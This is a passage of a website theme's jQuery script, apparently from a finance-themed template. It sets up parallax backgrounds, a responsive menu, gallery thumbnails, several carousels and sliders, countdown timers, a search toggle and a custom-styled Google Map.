					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('kode-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.kode-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#kode-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.kode-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.kode-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		
		// image shortcode 
		$('.kode-image-link-shortcode').hover(function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		
		// animate ux
		if( !financial_king_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			
		// do not animate on scroll in mobile
		}else{		
			// skill bar
			$('.kode-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').financial_king_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').financial_king_flexslider();
		
		// runs bxslider when available
		$('.bxslider').financial_king_bxslider();
		
		$('.bxslider_no').financial_king_bxslider_no_awesome();
		
		
		/*  Carousel */
		$('.owl-carousel').financial_king_owl_carousel();
		$('.kodesilder2-section').financial_king_owl_carousel_services();
		$('.kodeslider-section').financial_king_owl_carousel_center();
		
		$('.kodeplaning-section').financial_king_owl_carousel_planing_section();
		$('.kode-brands-section').kodebrands_owl_carousel();
		$('.kode-testimonial-section-slider').kode_owl_carousel_testimonial();
		$('.owl-no-space').financial_king_owl_carousel_no_space();
		$('.kode-financial-rt-slider-id').kodetestimonial_owl_carousel_modern();
		$('.team-widget-slider').finance_king_slickslider_team();
		$('.kf_cp2_testimonial').finance_king_slickslider_team();
		// runs CountDown when available
		$('.countdown').financial_king_countdown();
		
		$('.downcount').financial_king_countdown_timmer();
		
		$('.event_countdown').financial_king_countdown_timmer();
		
		// runs niceScroll when available
		$('.nicescroll').financial_king_nicescroll();
		
		$('.kode-bxslider-pager').financial_king_bxslider_pager();
		
	});
	
	$(window).load(function(){

		
	});
	
	
	$( ".show" ).on('click',function() {
		$( ".searchform" ).slideToggle( "slow", function() {
		// Animation complete.
		});
	});
	
	$('.checkbox input').iCheck({
		checkboxClass: 'icheckbox_futurico',
		radioClass: 'iradio_futurico',
		increaseArea: '20%'
	});
	
	
	if($('#kode-map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}	
	
	//Slick Slider
	if($('.kf_cp2_practice_slider').length){
		$('.kf_cp2_practice_slider').slick({
			dots: false,
			infinite: false,
			speed: 300,
			slidesToShow: 3,
			slidesToScroll: 1,
			responsive: [
				{
					breakpoint: 1370,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				},
				{
					breakpoint: 1200,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
				{
				breakpoint: 992,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}	
			]
		});
	}
	
});

//Google Map
function initialize() {
	var MY_MAPTYPE_ID = 'custom_style';
	var map;
	var brooklyn = new google.maps.LatLng(40.6743890, -73.9455);
	var featureOpts = [
	{
		stylers: [
			{ hue: '#f9f9f9' },     
			{ visibility: 'simplified' },
			{ gamma: 0.7 },
			{ saturation: -200 },
			{ lightness: 15 },
			{ weight: 0.6 }
		]
	},
	{
		featureType: "road",
		elementType: "geometry",
		stylers: [
			{ lightness: 30 },
			{ visibility: "simplified" }
		]
	},
	{
	  elementType: 'labels',
	  stylers: [      
	  { visibility: 'on' }
	  ]
	},
	{
	  featureType: 'water',
	  stylers: [
	  { color: '#000' }
	  ]
	}
	];

	var mapOptions = {
	zoom: 13,
	scrollwheel: false,
	center: brooklyn,
	mapTypeControlOptions: {
	  mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
	},
	mapTypeId: MY_MAPTYPE_ID
	};

	map = new google.maps.Map(document.getElementById('kode-map-canvas'),
	  mapOptions);

	var styledMapOptions = {
	name: 'Custom Style'
	};

	var customMapType = new google.maps.StyledMapType(featureOpts, styledMapOptions);

	map.mapTypes.set(MY_MAPTYPE_ID, customMapType);
}